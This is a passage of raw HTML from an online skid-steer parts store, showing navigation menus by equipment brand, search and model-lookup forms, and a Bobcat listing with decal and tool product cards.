                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/caterpillar-accessories/">Caterpillar® | Accessories</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a 
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://stores.allskidsteers.com/john-deere-part-categories/"
                        data-collapsible="navPages-12722"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        John Deere® | Part Categories <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-12722" style="display:none;">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/john-deere-cab-components/">John Deere® | Cab &amp; Components</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/john-deere-maintenance-items/">John Deere® | Maintenance Items</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/john-deere-engine-components/">John Deere® | Engine &amp; Components</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/john-deere-arm-main-frame/">John Deere® | Arm &amp; Main Frame</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/john-deere-hydraulic-system/">John Deere® | Hydraulic System</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/john-deere-drive-train/">John Deere® | Drive Train</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/john-deere-electrical/">John Deere® | Electrical</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/john-deere-accessories/">John Deere® | Accessories</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a 
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://stores.allskidsteers.com/new-holland-part-categories/"
                        data-collapsible="navPages-12702"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        New Holland® | Part Categories  <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-12702" style="display:none;">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/new-holland-cab-components/">New Holland® | Cab &amp; Components</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/new-holland-maintenance-items/">New Holland® | Maintenance Items</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/new-holland-engine-components/">New Holland® | Engine &amp; Components</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/new-holland-arm-main-frame/">New Holland® | Arm &amp; Main Frame</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/new-holland-hydraulic-system/">New Holland® | Hydraulic System</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/new-holland-drive-train/">New Holland® | Drive Train</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/new-holland-electrical/">New Holland® | Electrical</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/new-holland-accessories/">New Holland® | Accessories</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a 
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://stores.allskidsteers.com/kubota-part-categories/"
                        data-collapsible="navPages-12712"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Kubota® | Part Categories <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-12712" style="display:none;">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/kubota-cab-components/">Kubota® | Cab &amp; Components</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/kubota-maintenance-items/">Kubota® | Maintenance Items</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/kubota-engine-components/">Kubota® | Engine &amp; Components</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/kubota-arm-main-frame/">Kubota® | Arm &amp; Main Frame</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/kubota-hydraulic-system/">Kubota® | Hydraulic System</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/kubota-electrical/">Kubota® | Electrical</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/kubota-accessories/">Kubota® | Accessories</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a 
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://stores.allskidsteers.com/mustang-part-categories/"
                        data-collapsible="navPages-12742"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Mustang® | Part Categories <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-12742" style="display:none;">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/mustang-cab-components/">Mustang® | Cab &amp; Components</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/mustang-electrical/">Mustang® | Electrical</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/mustang-engine-components/">Mustang® | Engine &amp; Components</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/mustang-hydraulic-system/">Mustang® | Hydraulic System</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/mustang-maintenance-items/">Mustang® | Maintenance Items</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a 
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://stores.allskidsteers.com/volvo-part-categories/"
                        data-collapsible="navPages-12685"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Volvo® | Part Categories <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-12685" style="display:none;">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/volvo-cab-components-1/">Volvo® | Cab 
 Components</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/volvo-cab-components/">Volvo® | Cab &amp; Components</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/maintenance-items-1/">Volvo® | Maintenance Items</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/engine-components/">Volvo® | Engine &amp; Components</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/arm-main-frame-1/">Volvo® | Arm / Main Frame</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/volvo-hydraulic-system/">Volvo® | Hydraulic System</a>
                        </li>
                    </ul>
            </li>
    </ul>
</div>
            </li>
    </ul>
    <ul class="navPages-list navPages-list--user">
            <li class="navPages-item">
                <a class="navPages-action" style="text-align:center;border-radius:5px;border:solid white 2px;" href="/login.php?action=create_account">Register</a>
                    <!--or--> <a class="navPages-action" style="text-align:center;font-weight:bold;color:white;background-color:#ff730f;border:solid #ff730f 2px;border-radius:5px;margin-top:20px;" href="/login.php">Sign in</a>
            </li>
    </ul>
</nav>
    </div>
    
    <!--mobile nav bar-->
<div id="mobileholder">
<div tabindex="0" class="exstendedmobilehoverbox" id="partsbymodeldropdownbutton" style="border-right:solid black 1px;"> <svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="73px" height="43px" version="1.1" style="shape-rendering:geometricPrecision;text-rendering:geometricPrecision;image-rendering:optimizeQuality;fill-rule:evenodd;clip-rule:evenodd;display: block;margin: 0 auto;margin-top: -2px;" viewBox="0 0 11.27 7.17" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs><style type="text/css">.str0{stroke:#4C4A4D;stroke-width:0.1;stroke-miterlimit:2.61313}.fil0{fill:none}.fil1{fill:#FEFEFE}</style></defs><rect class="fil0" width="11.27" height="7.17"></rect> <polygon class="fil1" points="4.3,1.27 7.38,1.27 7.38,1.51 4.3,2.99 "></polygon> <path class="fil1" d="M3.86 3.3l3.99 -1.91 0.88 0 0.06 0.42 0.72 0.45 0 2.57 -5.97 0.04 0.02 -0.62 0.3 -0.95zm1.92 0l2.15 -1.1 0 1.09 -2.15 0.01z"></path> <polygon class="fil1 str0" points="3.14,4.11 1.27,5.57 1.27,5.9 3.54,5.9 3.54,4.11 "></polygon> <path class="fil1" d="M9.61 2.26l0 0c0.21,0 0.39,0.18 0.39,0.4l0 1.77c0,0.22 -0.18,0.4 -0.39,0.4l0 0 0 -2.57z"></path> <circle class="fil1 str0" cx="7.95" cy="4.83" r="1.14"></circle> <circle class="fil1 str0" cx="4.62" cy="4.86" r="1.14"></circle></svg><p class="mobile-header-labels">PARTS BY MODEL</p></div><!--<a href="https://stores.allskidsteers.com/search-by-category/"><div tabindex="0" class="exstendedmobilehoverbox" style="border-left:solid black 1px;border-right:solid black 1px;"> <svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="73px" height="43px" version="1.1" style="shape-rendering:geometricPrecision;text-rendering:geometricPrecision;image-rendering:optimizeQuality;fill-rule:evenodd;clip-rule:evenodd;display: block;margin: 0 auto;margin-top: -2px;" viewBox="0 0 15.95 10.15" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs><style type="text/css">.fil0{fill:none}.fil1{fill:#FEFEFE}</style></defs> <rect class="fil0" width="15.95" height="10.15"></rect> <path class="fil1" d="M3.36 1.79l2.06 0c0.24,0 0.43,0.2 0.43,0.44l0 2.06c0,0.23 -0.19,0.43 -0.43,0.43l-2.06 0c-0.24,0 -0.43,-0.2 -0.43,-0.43l0 -2.06c0,-0.24 0.19,-0.44 0.43,-0.44zm0.19 0.49l1.67 0c0.09,0 0.15,0.06 0.15,0.14l0 1.67c0,0.08 -0.06,0.15 -0.15,0.15l-1.67 0c-0.08,0 -0.14,-0.07 -0.14,-0.15l0 -1.67c0,-0.08 0.06,-0.14 0.14,-0.14z"></path> <path class="fil1" d="M3.36 5.37l2.06 0c0.24,0 0.43,0.2 0.43,0.43l0 2.06c0,0.24 -0.19,0.44 -0.43,0.44l-2.06 0c-0.24,0 -0.43,-0.2 -0.43,-0.44l0 -2.06c0,-0.23 0.19,-0.43 0.43,-0.43zm0.19 0.48l1.67 0c0.09,0 0.15,0.07 0.15,0.15l0 1.67c0,0.08 -0.06,0.15 -0.15,0.15l-1.67 0c-0.08,0 -0.14,-0.07 -0.14,-0.15l0 -1.67c0,-0.08 0.06,-0.15 0.14,-0.15z"></path> <path class="fil1" d="M6.94 1.79l2.06 0c0.24,0 0.43,0.2 0.43,0.44l0 2.06c0,0.23 -0.19,0.43 -0.43,0.43l-2.06 0c-0.24,0 -0.43,-0.2 -0.43,-0.43l0 -2.06c0,-0.24 0.19,-0.44 0.43,-0.44zm0.19 0.49l1.67 0c0.08,0 0.15,0.06 0.15,0.14l0 1.67c0,0.08 -0.07,0.15 -0.15,0.15l-1.67 0c-0.08,0 -0.14,-0.07 -0.14,-0.15l0 -1.67c0,-0.08 0.06,-0.14 0.14,-0.14z"></path> <path class="fil1" d="M6.94 5.37l2.06 0c0.24,0 0.43,0.2 0.43,0.43l0 2.06c0,0.24 -0.19,0.44 -0.43,0.44l-2.06 0c-0.24,0 -0.43,-0.2 -0.43,-0.44l0 -2.06c0,-0.23 0.19,-0.43 0.43,-0.43zm0.19 0.48l1.67 0c0.08,0 0.15,0.07 0.15,0.15l0 1.67c0,0.08 -0.07,0.15 -0.15,0.15l-1.67 0c-0.08,0 -0.14,-0.07 -0.14,-0.15l0 -1.67c0,-0.08 0.06,-0.15 0.14,-0.15z"></path> <path class="fil1" d="M10.52 1.79l2.06 0c0.24,0 0.43,0.2 0.43,0.44l0 2.06c0,0.23 -0.19,0.43 -0.43,0.43l-2.06 0c-0.24,0 -0.43,-0.2 -0.43,-0.43l0 -2.06c0,-0.24 0.19,-0.44 0.43,-0.44zm0.19 0.49l1.67 0c0.08,0 0.15,0.06 0.15,0.14l0 1.67c0,0.08 -0.07,0.15 -0.15,0.15l-1.67 0c-0.08,0 -0.14,-0.07 -0.14,-0.15l0 -1.67c0,-0.08 0.06,-0.14 0.14,-0.14z"></path> <path class="fil1" d="M10.52 5.37l2.06 0c0.24,0 0.43,0.2 0.43,0.43l0 2.06c0,0.24 -0.19,0.44 -0.43,0.44l-2.06 0c-0.24,0 -0.43,-0.2 -0.43,-0.44l0 -2.06c0,-0.23 0.19,-0.43 0.43,-0.43zm0.19 0.48l1.67 0c0.08,0 0.15,0.07 0.15,0.15l0 1.67c0,0.08 -0.07,0.15 -0.15,0.15l-1.67 0c-0.08,0 -0.14,-0.07 -0.14,-0.15l0 -1.67c0,-0.08 0.06,-0.15 0.14,-0.15z"></path> </svg><p class="mobile-header-labels">CATEGORIES</p></div></a>--><div tabindex="0" class="exstendedmobilehoverbox" id="searchstoremobiledropdownbutton" style="border-left:solid black 1px;"><svg xmlns="http://www.w3.org/2000/svg" width="38" height="38" viewBox="0 0 24 24" fill="white" style="
    display: block;margin: 0 auto;margin-top: 1px;margin-bottom: 2px;"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><p class="mobile-header-labels">SEARCH STORE</p>
</div>
<!--nav src dropdn-->
<div class="searchstoremobiledropdownholder">
<form id="mobile_search_form" action="https://stores.allskidsteers.com/search.php?search_query">                                                
          <input id="mobilesearchinputform" class="form-input" name="search_query" data-error-message="Search field cannot be empty." placeholder="Search by product or part #" autocomplete="on" required>
    <button type="submit"class="mobilesearchbutton1" value="Search">
    <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 24 24" fill="white"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"/><path d="M0 0h24v24H0z" fill="none"/>
    <image src="https://cdn11.bigcommerce.com/s-mad43/product_images/uploaded_images/search-icon-mobile.png?t=1547820986" style="height:100%;" xlink:href="" />
    </svg>
    </button>
</form>
</div>
<!--end dropdn-->

<!--Mac src-->


</div>


<!-- Start model lookup information popup -->
<div id="m-src-infoBox">
    <span id="popClose" style="float:right;position:relative;top: 5px;left: -10px;"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="black" width="30px" height="30px"><path d="M0 0h24v24H0z" fill="none"></path><path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"></path></svg></span>
    <p id="m-src-infoBox_hdr"></p>
    <a href=""><button id="F_Series"></button></a>
    <a href=""><button id="G_Series"></button></a>
</div>
<div id="m-src-blackOut">
    <div class="ac-load-cover">
        <div class="ac-load-center">
		          <div class="ac-loaderer"></div>
	       </div>
	  </div>
    <p style="margin-top:57px;color: white;width: 350px;position: fixed;top: 50%;font-size: 23px;left: 50%;margin-left: -175px;text-align: center;">Finding parts for your</br><strong><span></span></strong></p>
</div>
<!-- END model lookup more information popup -->


</header>

<!--Mac src-->
<div id="Macholder">
    <p id="Macholder_heading" style="margin:0;text-align:center;font-size:20px;font-weight:bold;color:#8b8b8b">Enter Your Model Number.</p>
    <!-- Model Lookup -->
        <div>
            <input type="text" id="m-src-input2" placeholder="loading..." autocomplete="off" disabled>
            <ul id="m-src-models2">
            </ul>
        </div>
    <!-- Model Lookup -->
    <!-- Model Dropdown start -->
		 <div class="ui-widget" style="width:100%;display:none;">
			<input id="ac-inpt" placeholder="example : S185" autocomplete="off" autofocus>
		</div>
		<span class="close-Macholder" style="float:right;font-size:20px;margin:10px;color:#d2d2d2;"><strong>X</strong> Close</span>
		<p id="ac-nresult2">There are no results for this model number.</p>
	<!-- Model Dropdown end -->
</div>

<!-- Black Friday Mobile -->
<!--<a href="https://stores.allskidsteers.com/black-friday-sale/"><img class="BF-Mobile" style="margin-bottom:20px;" src="https://cdn11.bigcommerce.com/s-mad43/product_images/uploaded_images/bf-mobile-banner.png?t=1605882968"></a>-->        <div class="body">
    
            <div id="global-banner-wrapper"></div>
    
     
    <div class="container"  >
        <ul class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
        <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a href="https://stores.allskidsteers.com/" class="breadcrumb-label" itemprop="item"><span itemprop="name">Home</span></a>
            <meta itemprop="position" content="0" />
        </li>
        <li class="breadcrumb is-active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a href="https://stores.allskidsteers.com/brands/Bobcat%C2%AE.html" class="breadcrumb-label" itemprop="item"><span itemprop="name">Bobcat®</span></a>
            <meta itemprop="position" content="1" />
        </li>
</ul>

<div id="global-ad-banner" style="display:none"></div>

<!--//////////////////////////-->
<!--enable for product bread crumbs with structured data-->
<!--//////////////////////////-->


<h1 class="page-heading">Bobcat®</h1>
<!-- snippet location brand -->
<div class="page">
    <aside class="page-sidebar" id="faceted-search-container">
        <nav>
        <div id="facetedSearch" class="facetedSearch sidebarBlock">
    
    <!--Project Owl Site-->
    <script type="text/javascript">
        if (window.location.href.indexOf("search") != -1) {
            $(".CategorySearchBar_hide-all").hide();
        }
    </script>
    
    <div class="CategorySearchBar_hide-all">
    <p class="CategorySearchBar_description" style="margin-bottom:5px;">Search within results</p>
    <form class="CategorySearchBar" action="">                                                
          <input class="CategorySearchBar_text-input" name="search_query" data-error-message="Search field cannot be empty." placeholder="enter part name or #..." autocomplete="on" required="">
    <button class="CategorySearchBar_submit" type="submit">
        <svg xmlns="http://www.w3.org/2000/svg" height="90%" viewBox="0 0 24 24" fill="white" style="margin-left: -3px;margin-top: 1px;"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path><path d="M0 0h24v24H0z" fill="none"></path>
    <image src="https://cdn11.bigcommerce.com/s-mad43/product_images/uploaded_images/search-icon-mobile.png?t=1547820986" style="width:100%;" xlink:href=""></image>
    </svg>
        </button>
</form>
<script>
    $(function(){
        $(".CategorySearchBar_text-input").attr("placeholder", "search within " + $(".page-heading").text() + "...");
    });
</script>
    <!--Project Owl Site-->
    <p class="CategorySearchBar_or">- OR -</p>
    </div>
    <p class="CategorySearchBar_description">Filter within results</p>
    
    <div class="facetedSearch-refineFilters sidebarBlock">
    <h5 style="text-align:center;font-weight:bold;font-size:18px;" class="sidebarBlock-heading">
        <!--Refine by--><!-- Applied Filters:-->
    </h5>

        <!--No filters applied-->
        <em>No filters have been applied yet.</em>

</div>
    <a href="#facetedSearch-navList" role="button" class="facetedSearch-toggle toggleLink" data-collapsible>
        <span class="facetedSearch-toggle-text" style="background-color:grey;padding-top: 18px;border-radius: 10px;color: white;text-align: center;width:100%;">
            
            <p style="font-weight:bold;font-size:18px;">Click to refine your search</p>
            <!--
                Browse by Maintenance Items, Main Frame &amp; more

-->
        </span>

        <span class="facetedSearch-toggle-indicator">
            <span class="toggleLink-text toggleLink-text--on">
                Hide Filters

                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-keyboard-arrow-up"/></svg>
                </i>
            </span>

            <span class="toggleLink-text toggleLink-text--off">
                Show Filters

                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-keyboard-arrow-down"/></svg>
                </i>
            </span>
        </span>
    </a>

        <div
            id="facetedSearch-navList"
            class="facetedSearch-navList blocker-container">
            <div class="accordion accordion--navList">
                        
                        
                        
                        
                        
                        
                        
            </div>

            <div class="blocker" style="display: none;"></div>
        </div>
</div></nav>
    </aside>

    <main class="page-content" id="product-listing-container">
            <form class="actionBar" method="get" data-sort-by>
    <fieldset class="form-fieldset actionBar-section">
    <div class="form-field">
        <label class="form-label" for="sort">Sort By:</label>
        <select class="form-select form-select--small" name="sort" id="sort" style="box-shadow:none;height:32px;">
            <option value="featured" selected>Featured Items</option>
        
            
            <option value="alphaasc" >A to Z</option>
            <option value="alphadesc" >Z to A</option>
            <option value="avgcustomerreview" >By Review</option>
            <option value="priceasc" >Price: Ascending</option>
            <option value="pricedesc" >Price: Descending</option>
        </select>
    </div>
</fieldset>


</form>

<form action="/compare" method='POST' data-product-compare>
        <ul class="productGrid ">
    <li class="product ">
        <article class="card ">
    <figure class="card-figure">
            <a href="https://stores.allskidsteers.com/2200-lbs-weight-capacity-decal-for-bobcat-replaces-oem-6736824/">
                <div class="card-img-container">
                    <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-mad43/stencil/e9fc1620-1683-0136-888d-525400dfdca6/e/33d7d700-d53d-013e-f8fe-3e73ab65dab6/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-mad43/images/stencil/500x659/products/28507/57123/6727223_SAMPLE__95017.1767205567.png?c=2" data-image="https://cdn11.bigcommerce.com/s-mad43/images/stencil/500x659/products/28507/57123/6727223_SAMPLE__95017.1767205567.png?c=2" alt="1750 lbs Weight Capacity Decal for Bobcat" title="1750 lbs Weight Capacity Decal for Bobcat">
                </div>
            </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="28507">Quick view</a>
                            <a href="https://stores.allskidsteers.com/cart.php?action=add&amp;product_id=28507" class="button button--small card-figcaption-button">Add to Cart</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        
        
    
            <p class="card-text" data-test-info-type="productRating">
                <span class="rating--small">
                            <!--<span class="icon icon--ratingEmpty">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>-->
        <!--<span class="icon icon--ratingEmpty">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>-->
        <!--<span class="icon icon--ratingEmpty">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>-->
        <!--<span class="icon icon--ratingEmpty">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>-->
        <!--<span class="icon icon--ratingEmpty">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>-->
<!-- snippet location product_rating -->
                </span>
            </p>
            <p class="card-text" data-test-info-type="brandName"></p>
        <h4 class="card-title">
                <a href="https://stores.allskidsteers.com/2200-lbs-weight-capacity-decal-for-bobcat-replaces-oem-6736824/"><div>2200 lbs Weight Capacity Decal for Bobcat®   |   Replaces OEM # 6736824</div></a>
        </h4>
        <p style="margin-top:5px;margin-bottom:5px;">ASI # 28507</p>
        <div class="card-text" data-test-info-type="price">
                        <div class="price-section price-section--withoutTax "  >
            <meta itemprop="url" content="">
            <div id="coupon-icon-holder" style='float:left'></div>
            
            <!-- Black Friday Price Strike Out -->
                        <!----------------------------------->
            
            <span style="font-weight:bold;color:#454545;"data-product-price-without-tax class="price price--withoutTax">$2.19</span>
            <span id="price-hidden" style="display:none;">$2.19</span>
            
            
            
            
           
        </div>
        
        <p id='product-page-shipment-deadline-message' style='display:none;font-size:15px;margin:0px'></p>
        
        </div>
                <span class='stock_message'></span>
    </div>
    
</article>
    </li>
    <li class="product ">
        <article class="card ">
    <figure class="card-figure">
            <a href="https://stores.allskidsteers.com/2500-lbs-weight-capacity-decal-for-bobcat-replaces-oem-6733924/">
                <div class="card-img-container">
                    <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-mad43/stencil/e9fc1620-1683-0136-888d-525400dfdca6/e/33d7d700-d53d-013e-f8fe-3e73ab65dab6/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-mad43/images/stencil/500x659/products/28506/57122/6727223_SAMPLE__75101.1767205350.png?c=2" data-image="https://cdn11.bigcommerce.com/s-mad43/images/stencil/500x659/products/28506/57122/6727223_SAMPLE__75101.1767205350.png?c=2" alt="1750 lbs Weight Capacity Decal for Bobcat" title="1750 lbs Weight Capacity Decal for Bobcat">
                </div>
            </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="28506">Quick view</a>
                            <a href="https://stores.allskidsteers.com/cart.php?action=add&amp;product_id=28506" class="button button--small card-figcaption-button">Add to Cart</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        
        
    
            <p class="card-text" data-test-info-type="productRating">
                <span class="rating--small">
                            <!--<span class="icon icon--ratingEmpty">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>-->
        <!--<span class="icon icon--ratingEmpty">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>-->
        <!--<span class="icon icon--ratingEmpty">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>-->
        <!--<span class="icon icon--ratingEmpty">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>-->
        <!--<span class="icon icon--ratingEmpty">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>-->
<!-- snippet location product_rating -->
                </span>
            </p>
            <p class="card-text" data-test-info-type="brandName"></p>
        <h4 class="card-title">
                <a href="https://stores.allskidsteers.com/2500-lbs-weight-capacity-decal-for-bobcat-replaces-oem-6733924/"><div>2500 lbs Weight Capacity Decal for Bobcat®   |   Replaces OEM # 6733924</div></a>
        </h4>
        <p style="margin-top:5px;margin-bottom:5px;">ASI # 28506</p>
        <div class="card-text" data-test-info-type="price">
                        <div class="price-section price-section--withoutTax "  >
            <meta itemprop="url" content="">
            <div id="coupon-icon-holder" style='float:left'></div>
            
            <!-- Black Friday Price Strike Out -->
                        <!----------------------------------->
            
            <span style="font-weight:bold;color:#454545;"data-product-price-without-tax class="price price--withoutTax">$2.19</span>
            <span id="price-hidden" style="display:none;">$2.19</span>
            
            
            
            
           
        </div>
        
        <p id='product-page-shipment-deadline-message' style='display:none;font-size:15px;margin:0px'></p>
        
        </div>
                <span class='stock_message'></span>
    </div>
    
</article>
    </li>
    <li class="product ">
        <article class="card ">
    <figure class="card-figure">
            <a href="https://stores.allskidsteers.com/tool-for-drive-belt-tensioner-pulley-rebuild-kit-replaces-oem-a-45752/">
                <div class="card-img-container">
                    <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-mad43/stencil/e9fc1620-1683-0136-888d-525400dfdca6/e/33d7d700-d53d-013e-f8fe-3e73ab65dab6/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-mad43/images/stencil/500x659/products/28505/57121/DSC_0077__04300.1765979603.JPG?c=2" data-image="https://cdn11.bigcommerce.com/s-mad43/images/stencil/500x659/products/28505/57121/DSC_0077__04300.1765979603.JPG?c=2" alt="Tool for Drive Belt Tensioner Pulley Rebuild Kit | Replaces OEM # A-45752" title="Tool for Drive Belt Tensioner Pulley Rebuild Kit | Replaces OEM # A-45752">
                </div>
            </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="28505">Quick view</a>
